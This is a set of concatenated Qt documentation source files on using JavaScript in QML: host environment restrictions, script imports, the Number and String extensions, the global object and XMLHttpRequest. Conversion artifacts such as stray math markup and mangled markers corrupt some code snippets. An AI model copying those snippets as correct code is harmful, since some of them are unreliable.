 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$ \*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ /\*! \page qtqml-javascript-hostenvironment.html \title JavaScript Host Environment

\brief Description of the JavaScript host environment provided by the QML engine

QML provides a JavaScript host environment tailored to writing QML applications. This environment is different from the host environment provided by a browser or a server-side JavaScript environment such as Node.js. For example, QML does not provide a \c window object or \c{DOM API} as commonly found in a browser environment.

\section1 Common Base

Like a browser or server-side JavaScript environment, the QML runtime implements the \l{ECMA-262}{ECMAScript Language Specification} standard. This provides access to all of the built-in types and functions defined by the standard, such as Object, Array, and Math. The QML runtime implements the 5th edition of the standard, which is the same edition commonly implemented by browsers.

The standard ECMAScript built-ins are not explicitly documented in the QML documentation. For more information on their use, please refer to the ECMA-262 5th edition standard or one of the many online JavaScript reference and tutorial sites, such as the \l{W3Schools JavaScript Reference} (JavaScript Objects

Reference section). Many sites focus on JavaScript in the browser, so in some cases you may need to double

check the specification to determine whether a given function or object is part of standard ECMAScript or

specific to the browser environment. In the case of the W3Schools link above, the \c{JavaScript Objects

Reference} section generally covers the standard, while the \c{Browser Objects Reference} and \c{HTML DOM

Objects Reference} sections are browser specific (and thus not applicable to QML).

\section1 QML Global Object

The QML JavaScript host environment implements a number of host objects and functions, as detailed in the \l{QML Global Object} documentation.

These host objects and functions are always available, regardless of whether any modules have been imported.

\section1 JavaScript Objects and Functions

A list of the JavaScript objects, functions and properties supported by the QML engine can be found in the \l{List of JavaScript Objects and Functions}.

Note that QML makes the following modifications to native objects:

\list

\li An \l {String::arg}{arg()} function is added to the \l String prototype.

\li Locale-aware coversion functions are added to the \l Date and \l Number prototypes.

\endlist

\section1 JavaScript Environment Restrictions

QML implements the following restrictions for JavaScript code:

#### \list

 $a = 1;$ 

\li JavaScript code cannot modify the global object.

In QML, the global object is constant - existing properties cannot be modified or deleted, and no new properties may be created.

Most JavaScript programs do not intentionally modify the global object. However, JavaScript's automatic creation of undeclared variables is an implicit modification of the global object, and is prohibited in QML.

Assuming that the \c a variable does not exist in the scope chain, the following code is illegal in QML:

\code // Illegal modification of undeclared variable for (var ii = 1; ii < 10;  $++i$ i)

$$
a = a * ii;
$$

console.log("Result: " + a);

\endcode

It can be trivially modified to this legal code.

\code

var  $a = 1$ ; for (var ii = 1; ii < 10;  $++ii$ )  $a = a * ii;$ console.log("Result: " + a); \endcode

Any attempt to modify the global object - either implicitly or explicitly - will cause an exception. If uncaught, this will result in an warning being printed,

that includes the file and line number of the offending code.

\li Global code is run in a reduced scope.

During startup, if a QML file includes an external JavaScript file with "global" code, it is executed in a scope that contains only the external file itself and the global object. That is, it will not have access to the QML objects and properties it \l {Scope and Naming Resolution}{normally would}.

Global code that only accesses script local variable is permitted. This is an example of valid global code.

\code

var colors = [ "red", "blue", "green", "orange", "purple" ];

\endcode

Global code that accesses QML objects will not run correctly.

### \code

// Invalid global code - the "rootObject" variable is undefined

var initialPosition = { rootObject.x, rootObject.y }

\endcode

This restriction exists as the QML environment is not yet fully established.

To run code after the environment setup has completed, see

\l {JavaScript in Application Startup Code}.

\li The value of \c this is currently undefined in QML in the majority of contexts.

The \c this keyword is supported when binding properties from JavaScript. In all other situations, the value of \c this is undefined in QML.

To refer to a specific object, provide an  $\operatorname{c}$  id. For example:

\qml

Item {

width: 200; height: 100

```
 function mouseAreaClicked(area) {
```
console.log("Clicked in area at: " + area.x + ", " + area.y);

}

// This will not work because this is undefined

MouseArea {

height: 50; width: 200

onClicked: mouseAreaClicked(this)

```
 }
```
// This will pass area2 to the function

MouseArea {

id: area2

y: 50; height: 50; width: 200

onClicked: mouseAreaClicked(area2)

}

```
}
```
\endqml

\endlist

 $*/$ 

imports.gdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ /\*! \page qtqml-javascript-imports.html \title Importing JavaScript Resources in QML

\brief Description of how to import and use JavaScript resources in QML documents

\l{qtqml-javascript-resources.html}{JavaScript resources} may be imported by QML documents and other JavaScript resources. JavaScript resources may be imported via either relative or absolute URLs. In the case of a relative URL, the location is resolved relative to the location of the \l {QML Documents}{QML document} or \l{qtqml-javascript-resources.html}{JavaScript Resource} that contains the import. If the script file is not accessible, an error will occur. If the JavaScript needs to be fetched from a network resource, the component's \l {QQmlComponent::status()}{status} is set to "Loading" until the script has been downloaded.

JavaScript resources may also import QML modules and other JavaScript resources. The syntax of an import statement within a JavaScript resource differs slightly from an import statement within a QML document, which is documented thoroughly below.

\section1 Importing a JavaScript Resource from a QML Document

A QML document may import a JavaScript resource with the following syntax: \code import "ResourceURL" as Qualifier \endcode For example: \code import "jsfile.js" as Logic \endcode

Imported JavaScript resources are always qualified using the "as" keyword. The qualifier for JavaScript resources must be unique, so there is always a one-to-one mapping between qualifiers and JavaScript files. (This also means qualifiers cannot be named the same as built-in JavaScript objects such as \c Date and \c Math).

The functions defined in an imported JavaScript file are available to objects defined in the importing QML document, via the \c{"Qualifier.functionName(params)"} syntax. Functions in JavaScript resources may take parameters whose type can be any of the supported QML basic types or object types, as well as normal JavaScript types. The normal \l{qtqml-cppintegration-data.html}{data type conversion rules} will apply to parameters and return values when calling such functions from QML.

\section1 Imports Within JavaScript Resources

In \c {QtQuick 2.0}, support has been added to allow JavaScript resources to import other JavaScript resources and also QML type namespaces using a variation of the standard QML import syntax (where all of the previously described rules and qualifications apply).

Due to the ability of a JavaScript resource to import another script or QML

module in this fashion in \c {QtQuick 2.0}, some extra semantics are defined:

### \list

\li a script with imports will not inherit imports from the QML document which imported it (so accessing Component.errorString will fail, for example)

\li a script without imports will inherit imports from the QML document which imported it (so accessing Component.errorString will succeed, for example)

\li a shared script (i.e., defined as .pragma library) does not inherit imports from any QML document even if it imports no other scripts or modules

\endlist

The first semantic is conceptually correct, given that a particular script might be imported by any number of QML files. The second semantic is retained for the purposes of backwards-compatibility. The third semantic remains unchanged from the current semantics for shared scripts, but is clarified here in respect to the newly possible case (where the script imports other scripts or modules).

\section2 Importing a JavaScript Resource from Another JavaScript Resource

A JavaScript resource may import another in the following fashion:

\code

.import "filename.js" as Qualifier

\endcode

For example:

\code

.import "factorial.js" as MathFunctions

\endcode

\section2 Importing a QML Module from a JavaScript Resource

A JavaScript resource may import a QML module in the following fashion:

\code

.import TypeNamespace MajorVersion.MinorVersion as Qualifier

\endcode

For example:

\code

.import Qt.test 1.0 as JsQtTest

\endcode

In particular, this may be useful in order to access functionality provided

via a singleton type; see qmlRegisterSingletonType() for more information.

\note The .import syntax doesn't work for scripts used in the \l {WorkerScript}

\section1 Including a JavaScript Resource from Another JavaScript Resource

When a JavaScript file is imported, it must be imported with a qualifier. The functions in that file are then accessible from the importing script via the qualifier (that is, as \tt{Qualifier.functionName(params)}). Sometimes it is desirable to have the functions made available in the importing context without needing to qualify them, and in this circumstance the \l{QtQml::Qt::include()} {Qt.include()} function may be used to include one JavaScript file from another. This copies all functions from the other file into the current file's namespace, but ignores all pragmas and imports defined in that file.

For example, the QML code below left calls  $\c$  showCalculations() in  $\c$  script.js, which in turn can call \c factorial() in \c factorial.js, as it has included \c factorial.js using \l {QtQml::Qt::include()}{Qt.include()}.

\table

\row

\endtable

\li {1,2} \snippet qml/integrating-javascript/includejs/app.qml 0 \li \snippet qml/integrating-javascript/includejs/script.js 0 \row \li \snippet qml/integrating-javascript/includejs/factorial.js 0

Notice that calling \l {QtQml::Qt::include()}{Qt.include()} copies all functions from \c factorial.js into the \c MyScript namespace, which means the QML component can also access \c factorial() directly as \c MyScript.factorial().

 $^*/$ 

number.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\qmltype Number

\inqmlmodule QtQml

\brief The Number object provides represents a number value

The QML Number object extends the JS Number object with

locale aware functions.

\sa {QtQml::Locale}{Locale}

# $^*/$

# $/$ \*!

\qmlmethod string Number::toLocaleString(locale,format,precision)

Converts the Number to a string suitable for the specified \a locale in the specified \a format, with the specified \a precision.

Valid formats are:

**\list** 

- \li 'f' Decimal floating point, e.g. 248.65
- \li 'e' Scientific notation using e character, e.g. 2.4865e+2
- \li 'E' Scientific notation using E character, e.g. 2.4865E+2
- \li 'g' Use the shorter of e or f
- \li 'G' Use the shorter of E or f

\endlist

If precision is not specified, the precision will be 2.

If the format is not specified 'f' will be used.

If \a locale is not specified, the default locale will be used.

The following example shows a number formatted for the German locale:

\code

import QtQuick 2.0

Text {

text: "The value is: " + Number(4742378.423).toLocaleString(Qt.locale("de\_DE"))

}

```
 \endcode
```
You can apply toLocaleString() directly to constants, provided the decimal

is included in the constant, e.g.

\code

123.0.toLocaleString(Qt.locale("de\_DE")) // OK

123..toLocaleString(Qt.locale("de\_DE")) // OK

123.toLocaleString(Qt.locale("de\_DE")) // fails

\endcode

\*/

# /\*!

\qmlmethod string Number::toLocaleCurrencyString(locale,symbol)

 Converts the Number to a currency using the currency and conventions of the specified \a locale. If \a symbol is specified it will be used as the currency symbol.

\sa Locale::currencySymbol()

\*/

# /\*!

\qmlmethod string Number::fromLocaleString(locale,number)

Returns a Number by parsing \a number using the conventions of the supplied \a locale.

If \a locale is not supplied the default locale will be used.

For example, using the German locale:

\code

```
 var german = Qt.locale("de_DE");
```
var d;

d = Number.fromLocaleString(german, "1234,56) // d == 1234.56

d = Number.fromLocaleString(german, "1.234,56") // d == 1234.56

d = Number.fromLocaleString(german, "1234.56") // throws exception

 $d =$  Number.fromLocaleString(german, "1.234") //  $d =$ = 1234.0

\endcode

$$
^*/
$$

qmlglobalobject.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

 $/$ <sup>\*</sup>!

\page qtqml-javascript-qmlglobalobject.html

\title QML Global Object

\brief Description of the Qml Global Object

The QML JavaScript host environment implements the following host objects and functions.

These are built in and can be used from any JavaScript code loaded in QML, without

additional imports:

**\list** 

\li The \I{QmlGlobalQtObject}{Qt object}: This object is specific to QML, and provides helper methods

and properties specific to the QML environment.

\li qsTr(), qsTranslate(), qsTrId(), QT\_TR\_NOOP(), QT\_TRANSLATE\_NOOP(), and QT\_TRID\_NOOP() functions:

 These functions are specific to QML, and provide \l{Overview of the Translation Process}{translation capabilities} to the QML environment.

\li gc() function: This function is specific to QML, and provides a way to manually trigger garbage collection.

\li print() function: This function is specific to QML, and provides a simple way to output information to the console.

\li The \l{Console API}{console object}: This object implements a subset of the \l{http://getfirebug.com/wiki/index.php/Console\_API}{FireBug Console API}.

\li \l{XMLHttpRequest}, DOMException: These objects implement a subset of the \l{http://www.w3.org/TR/XMLHttpRequest/}{W3C XMLHttpRequest specification}.

\endlist

\keyword XMLHttpRequest

\section1 XMLHttpRequest

The XMLHttpRequest object, which can be used to asynchronously obtain

data from over a network.

The XMLHttpRequest API implements the same \l {http://www.w3.org/TR/XMLHttpRequest/}{W3C standard}

as many popular web browsers with following exceptions:

\list

\li QML's XMLHttpRequest does not enforce the same origin policy.

\li QML's XMLHttpRequest does not support \e synchronous requests.

\endlist

Additionally, the \c responseXML XML DOM tree currently supported by QML is a reduced subset of the \l {http://www.w3.org/TR/DOM-Level-3-Core/}{DOM Level 3 Core} API supported in a web browser. The following objects and properties are supported by the QML implementation:



\row

\li

\list

\li nodeName

\li nodeValue

\li nodeType

\li parentNode

\li childNodes

\li firstChild

\li lastChild

\li previousSibling

\li nextSibling

# \li attributes

\endlist

\li

\list

\li xmlVersion

\li xmlEncoding

\li xmlStandalone

\li documentElement

\endlist

\li

\list

\li tagName

\endlist

\li

\list

\li name

\li value

\li ownerElement

\endlist

\li

\list

\li data

\li length

\endlist

\li

\list

\li isElementContentWhitespace

\li wholeText

\endlist

\endtable

The \I{Qt Quick Examples - XMLHttpRequest}{XMLHttpRequest example} demonstrates how to use the XMLHttpRequest object to make a request and read the response headers.

 $^*/$ 

qtjavascript.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### $/*!$

\group qtjavascript

\title Scripting Classes and Overviews

\brief Classes for embedding JavaScript in Qt/C++ applications.

# \*/

# /\*!

 \page qtjavascript.html \title Making Applications Scriptable \ingroup frameworks-technologies \brief incorporating JavaScript in Qt applications.

Qt provides support for application scripting with JavaScript.

 The following guides and references cover aspects of programming with JavaScript and Qt.

\tableofcontents

\section1 Scripting Classes

The following classes add scripting capabilities to Qt applications.

\annotatedlist qtjavascript

\section1 Basic Usage

 To evaluate script code, you create a QJSEngine and call its evaluate() function, passing the script code (text) to evaluate

as argument.

\snippet qtjavascript/evaluation/main.cpp 0

 The return value will be the result of the evaluation (represented as a QJSValue object); this can be converted to standard C++ and Qt types.

 Custom properties can be made available to scripts by registering them with the script engine. This is most easily done by setting properties of the script engine's \e{Global Object}:

\snippet qtjavascript/registeringvalues/main.cpp 0

 This places the properties in the script environment, thus making them available to script code.

\section1 Making a QObject Available to the Script Engine

Any QObject-based instance can be made available for use with scripts.

 When a QObject is passed to the QJSEngine::newQObject() function, a Qt Script wrapper object is created that can be used to make the QObject's signals, slots, properties, and child objects available to scripts.

Here's an example of making an instance of a QObject subclass available to script code under the name \c{"myObject"}:

\snippet qtjavascript/registeringobjects/main.cpp 0

This will create a global variable called \c{myObject} in the script environment. The variable serves as a proxy to the underlying C++ object. Note that the name of the script variable can be anything; i.e., it is not dependent upon QObject::objectName().

#### $^*/$

resources.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* SQT BEGIN LICENSE:FDLS

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

#### /\*!

\page qtqml-javascript-resources.html

\title Defining JavaScript Resources In QML

\brief Description of how JavaScript files may be defined for use in QML

The program logic for a QML application may be defined in JavaScript. The JavaScript code may either be defined in-line in QML documents, or separated into JavaScript files (known as \c {JavaScript Resources} in QML).

There are two different kinds of JavaScript resources which are supported in QML: code-behind implementation files, and shared (library) files. Both kinds of JavaScript resource may be \l{qtqml-javascript-imports.html}{imported} by other JavaScript resources, or included in \l{qtqml-modules-topic.html} {QML modules}.

\section1 Code-Behind Implementation Resource

Most JavaScript files imported into a QML document are stateful implementations for the QML document importing them. In these cases, each instance of the QML object type defined in the document requires a separate copy of the JavaScript objects and state in order to behave correctly.

The default behavior when importing JavaScript files is to provide a unique, isolated copy for each QML component instance. If that JavaScript file does not import any resources or modules with a \c{.import} statement, its code will run in the same scope as the QML component instance and consequently can access and manipulate the objects and properties declared in that QML component. Otherwise, it will have its own unique scope, and objects and properties of the QML component should be passed to the functions of the JavaScript file as parameters if they are required.

An example of a code-behind implementation resource follows:

\qml

#### // MyButton.qml

import QtQuick 2.0

import "my\_button\_impl.js" as Logic // a new instance of this JavaScript resource is loaded for each instance of Button.qml

Rectangle {

id: rect

width: 200

height: 100

color: "red"

MouseArea {

id: mousearea

anchors.fill: parent

onClicked: Logic.onClicked(rect)

```
 }
```

```
}
```
\endqml

### \qml

// my\_button\_impl.js

var clickCount = 0; // this state is separate for each instance of MyButton

```
function onClicked(btn) {
```
clickCount += 1;

```
 if ((clickCount % 5) == 0) {
```
 $obj.color = Qt.rgba(1,0,0,1);$ 

} else {

 $obj.color = Qt.rgba(0,1,0,1);$ 

```
 }
```
\endqml

In general, simple logic should be defined in-line in the QML file, but more complex logic should be separated into code-behind implementation resources for maintainability and readability.

\section1 Shared JavaScript Resources (Libraries)

Some JavaScript files act more like libraries - they provide a set of helper functions that take input and compute output, but never manipulate QML component instances directly.

As it would be wasteful for each QML component instance to have a unique copy of these libraries, the JavaScript programmer can indicate a particular file is a shared library through the use of a pragma, as shown in the following example.

\code

// factorial.js

.pragma library

var factorialCount = 0;

function factorial(a) {

 $a = parseInt(a);$ 

// factorial recursion

if  $(a > 0)$ 

```
return a * factorial(a - 1);
```
// shared state

factorialCount += 1;

// recursion base-case.

return 1;

}

```
function factorialCallCount() {
```
return factorialCount;

}

\endcode

The pragma declaration must appear before any JavaScript code excluding comments.

Note that multiple QML documents can import \c{"factorial.js"} and call the factorial and factorialCallCount functions that it provides. The state of the JavaScript import is shared across the QML documents which import it, and thus the return value of the factorialCallCount function may be non-zero when called within a QML document which never calls the factorial function.

For example:

\qml

// Calculator.qml

import QtQuick 2.0

import "factorial.js" as FactorialCalculator // this JavaScript resource is only ever loaded once by the engine, even if multiple instances of Calculator.qml are created

Text {

 width: 500 height: 100 property int input: 17 text: "The factorial of " + input + " is: " + FactorialCalculator.factorial(input) }

\endqml

As they are shared, .pragma library files cannot access QML component instance objects or properties directly, although QML values can be passed as function

parameters.

\*/

string.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

## /\*!

\qmltype String

\inqmlmodule QtQml

\brief The String object represents a string value

 The QML String object extends the JS String object with the arg() function.

\sa {ECMA-262}{ECMAScript Language Specification}

# \*/

/\*!

\qmlmethod string String::arg(value)

Returns a copy of this string with the lowest numbered place marker replaced by value,

i.e., %1, %2, ..., %99. The following example prints "There are 20 items"

\code

var message = "There are %1 items"

var count = 20

console.log(message.arg(count))

\endcode

### \*/

topic.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-javascript-topic.html

\title Integrating QML and JavaScript

\brief Description of how to use JavaScript in QML applications

The QML language uses a JSON-like syntax and allows various expressions and methods to be defined as JavaScript functions. It also allows users to import JavaScript files and use the functionality those imports provide.

This allows developers and designers to leverage the knowledge they have of JavaScript to quickly develop both user-interfaces and application logic.

\section1 JavaScript Expressions

QML has a deep JavaScript integration, and allows \l{Signal Attributes} {signal handlers} and \l{Method Attributes}{methods} to be defined in JavaScript. Another core feature of QML is the ability to specify and enforce relationships between object properties using \l{Property Binding}{property bindings}, which are also defined using JavaScript.

See the documentation page titled \l{qtqml-javascript-expressions.html}{JavaScript Expressions in QML Documents} for more information about using JavaScript expressions in QML.

\section1 JavaScript Resources

Application logic defined in JavaScript functions may be separated into

separate JavaScript files known as JavaScript resources. There are several different kinds of JavaScript resources, with different semantics.

See the documentation page titled \l{qtqml-javascript-resources.html} {Defining JavaScript Resources In QML} for more information about defining JavaScript resources for QML.

\section1 JavaScript Imports

A QML document may import JavaScript resources, and JavaScript resources may import other JavaScript resources as well as QML modules. This allows an application developer to provide application logic in modular, self-contained files.

See the documentation page titled \l{qtqml-javascript-imports.html}{Importing JavaScript Resources} for more information on how to import JavaScript resources and how to use the functionality they provide.

\section1 JavaScript Host Environment

The QML engine provides a JavaScript environment that has some differences to the JavaScript environment provided by a web browser. Certain limitations apply to code running in the environment, and the QML engine provides various objects in the root context which may be unfamiliar to JavaScript developers.

These limitations and extensions are documented in the description of the \l{qtqml-javascript-hostenvironment.html}{JavaScript Host Environment} provided by the QML engine.

\*/

qmlfunctions.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\macro QML\_DECLARE\_TYPE()

\relates QQmlEngine

Equivalent to \c Q\_DECLARE\_METATYPE(TYPE \*) and \c Q\_DECLARE\_METATYPE(QQmlListProperty<TYPE>)

#include <QtQml> to use this macro.

\*/

# /\*!

\macro QML\_DECLARE\_TYPEINFO(Type,Flags)

\relates QQmlEngine

Declares additional properties of the given \a Type as described by the

specified \a Flags.

Current the only supported type info is \c QML\_HAS\_ATTACHED\_PROPERTIES which declares that the \a Type supports \l {Attached Properties and Attached Signal Handlers} {attached properties}.

#include <QtQml> to use this macro.

\*/

/\*!

